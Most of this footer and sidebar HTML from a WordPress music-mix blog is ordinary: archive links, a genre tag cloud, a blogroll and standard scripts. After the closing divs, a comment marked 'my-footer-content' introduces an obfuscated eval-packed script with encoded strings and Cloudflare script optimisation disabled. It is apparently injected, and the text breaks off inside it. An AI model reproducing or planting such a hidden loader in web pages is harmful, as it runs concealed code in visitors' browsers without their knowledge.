	<option value='http://www.bmbx.org/2010/09/'> September 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2010/08/'> August 2010 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2010/07/'> July 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/06/'> June 2010 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/04/'> April 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/03/'> March 2010 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2010/02/'> February 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/01/'> January 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/12/'> December 2009 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2009/11/'> November 2009 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2009/10/'> October 2009 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/09/'> September 2009 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2009/08/'> August 2009 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2009/07/'> July 2009 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2009/06/'> June 2009 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2009/05/'> May 2009 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2009/04/'> April 2009 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2009/03/'> March 2009 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2009/02/'> February 2009 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2009/01/'> January 2009 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/12/'> December 2008 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/11/'> November 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2008/10/'> October 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/09/'> September 2008 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2008/08/'> August 2008 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2008/07/'> July 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/06/'> June 2008 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2008/05/'> May 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/04/'> April 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/03/'> March 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/02/'> February 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/01/'> January 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/12/'> December 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/11/'> November 2007 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/10/'> October 2007 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2007/09/'> September 2007 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2007/08/'> August 2007 &nbsp;(34)</option>
	<option value='http://www.bmbx.org/2007/07/'> July 2007 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2007/06/'> June 2007 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2007/05/'> May 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/04/'> April 2007 &nbsp;(35)</option>
	<option value='http://www.bmbx.org/2007/03/'> March 2007 &nbsp;(40)</option>
	<option value='http://www.bmbx.org/2007/02/'> February 2007 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2007/01/'> January 2007 &nbsp;(32)</option>
	<option value='http://www.bmbx.org/2006/12/'> December 2006 &nbsp;(42)</option>
	<option value='http://www.bmbx.org/2006/11/'> November 2006 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2006/10/'> October 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/09/'> September 2006 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2006/08/'> August 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/07/'> July 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/06/'> June 2006 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2006/05/'> May 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/04/'> April 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/03/'> March 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/02/'> February 2006 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2006/01/'> January 2006 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2005/11/'> November 2005 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2005/10/'> October 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/09/'> September 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/08/'> August 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/07/'> July 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/06/'> June 2005 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2005/05/'> May 2005 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2005/04/'> April 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/03/'> March 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/02/'> February 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/01/'> January 2005 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2004/12/'> December 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/11/'> November 2004 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2004/10/'> October 2004 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2004/09/'> September 2004 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2004/08/'> August 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/07/'> July 2004 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2004/06/'> June 2004 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2004/05/'> May 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/04/'> April 2004 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2004/03/'> March 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/02/'> February 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/01/'> January 2004 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2003/12/'> December 2003 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2003/11/'> November 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/10/'> October 2003 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2003/09/'> September 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/08/'> August 2003 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2003/07/'> July 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/06/'> June 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/05/'> May 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2003/04/'> April 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/03/'> March 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/02/'> February 2003 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2003/01/'> January 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/12/'> December 2002 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2002/11/'> November 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/10/'> October 2002 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2002/09/'> September 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/08/'> August 2002 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/07/'> July 2002 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2002/06/'> June 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/05/'> May 2002 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2002/04/'> April 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/03/'> March 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/02/'> February 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/01/'> January 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2001/12/'> December 2001 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2001/11/'> November 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/10/'> October 2001 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2001/09/'> September 2001 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2001/08/'> August 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/07/'> July 2001 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2001/06/'> June 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/05/'> May 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/04/'> April 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/03/'> March 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/02/'> February 2001 &nbsp;(3)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2>Genres</h2><ul><li><div class="tagcloud"><a href="http://www.bmbx.org/tag/80s/" class="tag-cloud-link tag-link-521 tag-link-position-1" style="font-size: 11.208333333333pt;" aria-label="80&#039;s (14 items)">80&#039;s</a>
<a href="http://www.bmbx.org/tag/90s/" class="tag-cloud-link tag-link-379 tag-link-position-2" style="font-size: 9.8472222222222pt;" aria-label="90&#039;s (10 items)">90&#039;s</a>
<a href="http://www.bmbx.org/tag/ambient/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 12.375pt;" aria-label="Ambient (19 items)">Ambient</a>
<a href="http://www.bmbx.org/tag/balearic/" class="tag-cloud-link tag-link-384 tag-link-position-4" style="font-size: 11.402777777778pt;" aria-label="Balearic (15 items)">Balearic</a>
<a href="http://www.bmbx.org/tag/big-beat/" class="tag-cloud-link tag-link-385 tag-link-position-5" style="font-size: 10.527777777778pt;" aria-label="Big Beat (12 items)">Big Beat</a>
<a href="http://www.bmbx.org/tag/blues/" class="tag-cloud-link tag-link-372 tag-link-position-6" style="font-size: 8pt;" aria-label="Blues (6 items)">Blues</a>
<a href="http://www.bmbx.org/tag/breakbeat/" class="tag-cloud-link tag-link-361 tag-link-position-7" style="font-size: 9.8472222222222pt;" aria-label="Breakbeat (10 items)">Breakbeat</a>
<a href="http://www.bmbx.org/tag/breaks/" class="tag-cloud-link tag-link-405 tag-link-position-8" style="font-size: 11.694444444444pt;" aria-label="Breaks (16 items)">Breaks</a>
<a href="http://www.bmbx.org/tag/chillout/" class="tag-cloud-link tag-link-339 tag-link-position-9" style="font-size: 15.875pt;" aria-label="Chillout (45 items)">Chillout</a>
<a href="http://www.bmbx.org/tag/christmas-tunes/" class="tag-cloud-link tag-link-270 tag-link-position-10" style="font-size: 17.722222222222pt;" aria-label="Christmas Tunes (69 items)">Christmas Tunes</a>
<a href="http://www.bmbx.org/tag/dance/" class="tag-cloud-link tag-link-332 tag-link-position-11" style="font-size: 10.527777777778pt;" aria-label="Dance (12 items)">Dance</a>
<a href="http://www.bmbx.org/tag/deep-house/" class="tag-cloud-link tag-link-273 tag-link-position-12" style="font-size: 16.652777777778pt;" aria-label="Deep House (54 items)">Deep House</a>
<a href="http://www.bmbx.org/tag/disco/" class="tag-cloud-link tag-link-345 tag-link-position-13" style="font-size: 11.208333333333pt;" aria-label="Disco (14 items)">Disco</a>
<a href="http://www.bmbx.org/tag/disco-house/" class="tag-cloud-link tag-link-359 tag-link-position-14" style="font-size: 11.402777777778pt;" aria-label="Disco House (15 items)">Disco House</a>
<a href="http://www.bmbx.org/tag/downtempo/" class="tag-cloud-link tag-link-276 tag-link-position-15" style="font-size: 18.111111111111pt;" aria-label="Downtempo (77 items)">Downtempo</a>
<a href="http://www.bmbx.org/tag/drum-bass/" class="tag-cloud-link tag-link-343 tag-link-position-16" style="font-size: 14.416666666667pt;" aria-label="Drum &amp; Bass (31 items)">Drum &amp; Bass</a>
<a href="http://www.bmbx.org/tag/dub/" class="tag-cloud-link tag-link-277 tag-link-position-17" style="font-size: 11.694444444444pt;" aria-label="Dub (16 items)">Dub</a>
<a href="http://www.bmbx.org/tag/dubstep/" class="tag-cloud-link tag-link-382 tag-link-position-18" style="font-size: 14.416666666667pt;" aria-label="Dubstep (31 items)">Dubstep</a>
<a href="http://www.bmbx.org/tag/eclectic/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 22pt;" aria-label="Eclectic (192 items)">Eclectic</a>
<a href="http://www.bmbx.org/tag/electro/" class="tag-cloud-link tag-link-392 tag-link-position-20" style="font-size: 9.8472222222222pt;" aria-label="Electro (10 items)">Electro</a>
<a href="http://www.bmbx.org/tag/electro-house/" class="tag-cloud-link tag-link-349 tag-link-position-21" style="font-size: 11.694444444444pt;" aria-label="Electro House (16 items)">Electro House</a>
<a href="http://www.bmbx.org/tag/electronica/" class="tag-cloud-link tag-link-380 tag-link-position-22" style="font-size: 11.986111111111pt;" aria-label="Electronica (17 items)">Electronica</a>
<a href="http://www.bmbx.org/tag/funk/" class="tag-cloud-link tag-link-282 tag-link-position-23" style="font-size: 16.069444444444pt;" aria-label="Funk (47 items)">Funk</a>
<a href="http://www.bmbx.org/tag/halloween/" class="tag-cloud-link tag-link-412 tag-link-position-24" style="font-size: 12.958333333333pt;" aria-label="Hallowe&#039;en (22 items)">Hallowe&#039;en</a>
<a href="http://www.bmbx.org/tag/hip-hop/" class="tag-cloud-link tag-link-347 tag-link-position-25" style="font-size: 14.902777777778pt;" aria-label="Hip Hop (35 items)">Hip Hop</a>
<a href="http://www.bmbx.org/tag/house/" class="tag-cloud-link tag-link-288 tag-link-position-26" style="font-size: 20.25pt;" aria-label="House (128 items)">House</a>
<a href="http://www.bmbx.org/tag/indie/" class="tag-cloud-link tag-link-328 tag-link-position-27" style="font-size: 13.152777777778pt;" aria-label="Indie (23 items)">Indie</a>
<a href="http://www.bmbx.org/tag/jazz/" class="tag-cloud-link tag-link-366 tag-link-position-28" style="font-size: 11.208333333333pt;" aria-label="Jazz (14 items)">Jazz</a>
<a href="http://www.bmbx.org/tag/latin/" class="tag-cloud-link tag-link-387 tag-link-position-29" style="font-size: 8.9722222222222pt;" aria-label="Latin (8 items)">Latin</a>
<a href="http://www.bmbx.org/tag/mashup/" class="tag-cloud-link tag-link-358 tag-link-position-30" style="font-size: 12.180555555556pt;" aria-label="Mashup (18 items)">Mashup</a>
<a href="http://www.bmbx.org/tag/melancholy/" class="tag-cloud-link tag-link-335 tag-link-position-31" style="font-size: 8.4861111111111pt;" aria-label="Melancholy (7 items)">Melancholy</a>
<a href="http://www.bmbx.org/tag/nu-disco/" class="tag-cloud-link tag-link-353 tag-link-position-32" style="font-size: 9.4583333333333pt;" aria-label="Nu Disco (9 items)">Nu Disco</a>
<a href="http://www.bmbx.org/tag/pop/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 9.4583333333333pt;" aria-label="Pop (9 items)">Pop</a>
<a href="http://www.bmbx.org/tag/prog-rock/" class="tag-cloud-link tag-link-344 tag-link-position-34" style="font-size: 8.4861111111111pt;" aria-label="Prog Rock (7 items)">Prog Rock</a>
<a href="http://www.bmbx.org/tag/psychedelia/" class="tag-cloud-link tag-link-408 tag-link-position-35" style="font-size: 12.569444444444pt;" aria-label="Psychedelia (20 items)">Psychedelia</a>
<a href="http://www.bmbx.org/tag/psychedelic/" class="tag-cloud-link tag-link-327 tag-link-position-36" style="font-size: 8.4861111111111pt;" aria-label="Psychedelic (7 items)">Psychedelic</a>
<a href="http://www.bmbx.org/tag/punk/" class="tag-cloud-link tag-link-367 tag-link-position-37" style="font-size: 10.916666666667pt;" aria-label="Punk (13 items)">Punk</a>
<a href="http://www.bmbx.org/tag/reggae/" class="tag-cloud-link tag-link-298 tag-link-position-38" style="font-size: 13.347222222222pt;" aria-label="Reggae (24 items)">Reggae</a>
<a href="http://www.bmbx.org/tag/rock/" class="tag-cloud-link tag-link-338 tag-link-position-39" style="font-size: 14.708333333333pt;" aria-label="Rock (34 items)">Rock</a>
<a href="http://www.bmbx.org/tag/rock-n-roll/" class="tag-cloud-link tag-link-301 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="Rock n&#039; Roll (8 items)">Rock n&#039; Roll</a>
<a href="http://www.bmbx.org/tag/soul/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 15.194444444444pt;" aria-label="Soul (38 items)">Soul</a>
<a href="http://www.bmbx.org/tag/tech-house/" class="tag-cloud-link tag-link-350 tag-link-position-42" style="font-size: 11.694444444444pt;" aria-label="Tech House (16 items)">Tech House</a>
<a href="http://www.bmbx.org/tag/techno/" class="tag-cloud-link tag-link-365 tag-link-position-43" style="font-size: 13.638888888889pt;" aria-label="Techno (26 items)">Techno</a>
<a href="http://www.bmbx.org/tag/trance/" class="tag-cloud-link tag-link-360 tag-link-position-44" style="font-size: 10.236111111111pt;" aria-label="Trance (11 items)">Trance</a>
<a href="http://www.bmbx.org/tag/xmas-mixes/" class="tag-cloud-link tag-link-646 tag-link-position-45" style="font-size: 17.819444444444pt;" aria-label="Xmas Mixes (72 items)">Xmas Mixes</a></div>
</li></ul></li><li id="linkcat-2" class="widget widget_links"><h2>Blogroll</h2><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://www.alexwhat.com./Home.html">Alex What</a></li>
<li><a href="http://astrangelyisolatedplace.com/">astrangelyisolatedplace</a></li>
<li><a href="http://www.theavalanches.com/">Avalanches</a></li>
<li><a href="http://b00mb0x.org/b00mforum/">b00mb0x forum</a></li>
<li><a href="http://blackdownsoundboy.blogspot.co.uk/">Blackdown</a></li>
<li><a href="http://blog.bleep.com/">Bleep Blog</a></li>
<li><a href="http://bongheights.blogspot.co.uk/">Bong Heights</a></li>
<li><a href="http://www.bridgesacrossborders.net/">Bridges Across Borders</a></li>
<li><a href="http://www.caribou.fm/">Caribou</a></li>
<li><a href="http://groovytimewithdjuseo.blogspot.co.uk/">DJ Useo</a></li>
<li><a href="http://djhdd.blogspot.co.uk/">DJHDD</a></li>
<li><a href="http://www.djhistory.com/index.php">DJhistory.com</a></li>
<li><a href="http://electronicexplorations.org/">Electronic Explorations</a></li>
<li><a href="http://eztv.it/">EZTV</a></li>
<li><a href="http://www.franglen.net./">franglen.net</a></li>
<li><a href="http://freddeak.in/">Fred Deakin</a></li>
<li><a href="http://www.gohomeproductions.co.uk/">Go Home Productions</a></li>
<li><a href="http://greencheesemix.blogspot.co.uk/">Green Cheese</a></li>
<li><a href="http://www.headheritage.co.uk/">Head Heritage</a></li>
<li><a href="http://megatrip.blogspot.co.uk/">King Megatrip</a></li>
<li><a href="http://barichard.blogspot.co.uk/">KLF Collector&#039;s Zone</a></li>
<li><a href="http://laserworshiper.blogspot.co.uk/">Laser Worshiper</a></li>
<li><a href="http://www.lemonjelly.ky/" title="Not dead, but sleeping">Lemonjelly.ky</a></li>
<li><a href="http://www.mixcloud.com/">Mixcloud</a></li>
<li><a href="http://mixdeluxe.net/">MixDeluxe</a></li>
<li><a href="http://www.mixesdb.com/w/Main_Page">MixesDB</a></li>
<li><a href="http://themixingbowl.org/" title="the first stop for torrents for: The Essential Mix, Mary Anne Hobbs/Breezeblock, Annie Nightingale, Annie Mac, 1Xtra, Worldwide, One World, Blue Room, The Milk Run, BTTB, Solid Steel, Kiss FM, XFM, ASOT, and much more&#8230; ">Mixing Bowl</a></li>
<li><a href="http://offliberty.com/">Offliberty</a></li>
<li><a href="http://otwradio.blogspot.co.uk/">On The Wire</a></li>
<li><a href="http://www.on-usound.com/">On-U Sound</a></li>
<li><a href="http://osymyso.blogspot.co.uk/">Osymyso</a></li>
<li><a href="http://www.parisdjs.com/index.php/">Paris DJs</a></li>
<li><a href="http://www.pearsontowers.com/" title="Mixes">Pearson Towers</a></li>
<li><a href="http://thenuggitz.blogspot.co.uk/">Psychedelic Inn</a></li>
<li><a href="http://rockpopbootlegs.blogspot.co.uk/">Rock And Pop Bootlegs</a></li>
<li><a href="http://sat01.blogspot.co.uk/">S.A.T&#039;s Shed Boogie</a></li>
<li><a href="http://setphazertostun.blogspot.co.uk/">Set Phazer To Stun</a></li>
<li><a href="http://www.shazam.com/" title="mobile phone based music identification service">Shazam</a></li>
<li><a href="http://www.slyck.com/">Slyck</a></li>
<li><a href="http://www.solcofn.com/">Solcofn</a></li>
<li><a href="http://www.ninjatune.net/solidsteel/" title="From Ninja Tunes">Solid Steel</a></li>
<li><a href="http://soul-sides.com/">Soul Sides</a></li>
<li><a href="http://www.slsknet.org/">Soulseek</a></li>
<li><a href="http://soundcloud.com/">SoundCloud</a></li>
<li><a href="http://spotify.com/">Spotify &#8211; A World of Music</a></li>
<li><a href="http://swamptowers.blogspot.co.uk/">Swamp Towers</a></li>
<li><a href="http://bernieworld.podomatic.com/">The Sound Of Music</a></li>
<li><a href="http://ttasm.com/">Time &amp; Space Machine</a></li>
<li><a href="http://trypshop.blogspot.co.uk/">Trypshop</a></li>
<li><a href="http://vivalesbootlegs.blogspot.co.uk/">Viva Les Bootlegs</a></li>
<li><a href="http://www.wavesatnight.com/">Waves At Night</a></li>

	</ul>
</li></ul></li>
	
		
</ul>
	</div>

<div id="footer">

	<p><small>
		<a href="http://www.bmbx.org" title=""></a>
		is powered by		<a href="http://wordpress.org" title="Powered by WordPress 6.9, state-of-the-art semantic personal publishing platform">WordPress 6.9</a>
		 and delivered to you in 0.827 seconds using 60 queries.		<br />
		Theme: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a>  by  <a href="http://ajaydsouza.com" title="Visit Ajay's Blog">Ajay D'Souza</a>. Derived from  <a href="http://vanillamist.com/blog/" title="Connections Theme">Connections</a>. 
	</small></p>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/connections-reloaded/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="http://www.bmbx.org/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bmbx.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bmbx.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div> <!-- End id="footer" -->
</div> <!-- End id="main" -->
</div> <!-- End id="rap" -->
<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('P t=["\\9\\l\\Q\\i\\h\\o\\9\\l\\v\\g\\q\\a\\a\\9\\p\\9\\9\\9\\9\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\f\\9\\q\\a\\a\\9\\p\\9\\d\\9\\d\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\d\\q\\a\\a\\9\\p\\9\\d\\9\\9\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\9\\q\\j\\9\\i\\9\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\9\\q\\a\\a\\9\\p\\9\\9\\9\\d\\q\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\h\\p\\9\\f\\q\\a\\a\\9\\p\\9\\d\\9\\q\\a\\a\\9\\p\\9\\9\\f\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\q\\a\\a\\9\\p\\9\\9\\9\\q\\a\\a\\9\\p\\9\\g\\q\\a\\a\\9\\p\\9\\f\\9\\q\\a\\a\\9\\x\\o\\9\\b\\9\\d\\l\\j\\9\\b\\9\\d\\l\\9\\a\\c\\c\\k\\i\\9\\b\\9\\d\\9\\h\\a\\j\\9\\b\\d\\9\\l\\9\\b\\9\\d\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\9\\9\\l\\j\\9\\b\\9\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\j\\m\\9\\k\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\j\\9\\b\\f\\l\\9\\b\\9\\d\\i\\9\\b\\9\\9\\d\\h\\k\\a\\j\\9\\b\\9\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\d\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\k\\a\\9